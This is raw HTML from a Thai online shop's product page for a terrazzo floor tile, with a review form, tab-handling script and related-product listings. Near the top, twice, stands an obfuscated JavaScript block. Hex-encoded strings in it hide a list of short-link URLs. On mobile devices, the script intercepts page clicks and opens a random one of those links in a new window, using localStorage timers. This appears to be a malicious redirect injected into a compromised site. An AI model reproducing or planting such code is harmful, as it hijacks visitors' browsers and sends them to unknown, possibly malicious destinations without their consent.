<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%A3-4/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmterrazzo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ</label><select name="rating" id="rating" required>
							<option value="">ให้คะแนน&hellip;</option>
							<option value="5">ดีเยี่ยม</option>
							<option value="4">ดี</option>
							<option value="3">ปานกลาง</option>
							<option value="2">ค่อนข้างแย่</option>
							<option value="1">แย่มาก</option>
						</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='15273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-02vgurfk5h8oae66cqiqx426e7it0lw');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-15273 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-15192 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb373/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15192" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB373-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB373" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb373/">
	<h3 class="woocommerce-loop-product__title">No.373 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb373/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15192" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.373 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15192" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15196 status-publish instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb624/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15196" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB624-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB624" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb624/">
	<h3 class="woocommerce-loop-product__title">No.624 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb624/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15196" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.624 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15196" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15185 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb251/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15185" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB251-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB251" /></div>		</a>
		</div>

	<div class="product-content">
		
		
